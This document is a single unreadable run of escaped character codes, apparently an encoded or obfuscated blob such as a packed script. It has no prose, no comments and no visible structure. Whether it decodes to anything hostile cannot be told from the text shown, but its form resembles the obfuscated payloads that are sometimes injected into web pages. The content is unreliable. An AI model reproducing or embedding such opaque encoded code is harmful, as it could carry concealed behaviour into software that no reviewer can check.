C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C